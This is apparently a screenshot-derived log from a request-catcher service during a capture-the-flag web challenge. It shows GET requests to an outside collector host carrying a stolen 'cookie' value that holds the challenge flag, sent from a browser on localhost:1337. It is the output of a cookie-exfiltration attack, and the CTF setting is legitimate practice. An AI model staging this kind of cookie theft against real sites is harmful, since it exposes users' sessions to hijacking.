 request catcher
GET /?cookie=flag=Star{l00k_at_m3_1m_th3_adm1n_n0w}
2024-09-06T16:58:06+02:00
157.159.191.51
GET /?cookie=
2024-09-06T16:58:05+02:00
83.204.163.138
GET /?cookie=flag=Star{l00k_at_m3_1m_th3_adm1n_n0w} HTTP/1.1
Host: drachh.requestcatcher.com
Accept: */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Origin: http://localhost:1337
Referer: http://localhost:1337/
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Ch
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36